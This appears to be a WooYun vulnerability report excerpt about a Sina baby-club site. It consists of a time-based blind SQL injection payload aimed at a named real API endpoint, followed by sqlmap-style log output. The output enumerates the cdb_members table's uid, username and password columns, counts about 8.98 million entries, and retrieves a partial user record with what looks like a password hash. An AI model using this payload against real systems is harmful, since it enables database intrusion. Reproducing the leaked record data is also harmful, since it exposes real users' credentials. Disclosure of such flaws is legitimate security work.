 Payload: http://club.baby.sina.com.cn:80/api/api.php?s=suggest&a=user&q=1%' AND SLEEP(5) AND '%'='
---
[18:15:35] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[18:15:35] [INFO] fetching columns 'password, uid, username' for table 'cdb_members' in database 'club
[18:15:35] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for
[18:15:35] [INFO] retrieved: 3
[18:15:35] [INFO] retrieved: uid
[18:15:36] [INFO] retrieved: username
[18:15:38] [INFO] retrieved: password
[18:15:41] [INFO] fetching entries of column(s) 'password, uid, username' for table 'cdb_members' in d
[18:15:41] [INFO] fetching number of column(s) 'password, uid, username' entries for table 'cdb_member
[18:15:41] [INFO] retrieved: 8981151
[18:15:42] [INFO] retrieved: 8981151
[18:15:43] [INFO] retrieved: 8981151
[18:15:45] [INFO] retrieved: 8981151
仅baby域名就近900W用户信息
[18:15:47] [INFO] retrieved:
[18:15:47] [INFO] retrieved:
[18:15:47] [WARNING] it is very important not to stress the network adapter during usage of time-based
[18:15:47] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--
[18:15:47] [INFO] retrieved: 1313
[18:15:48] [INFO] retrieved: 3pkudfdsdfddfnedd3fsw
[18:15:54] [INFO] retrieved:
www.wooyun.org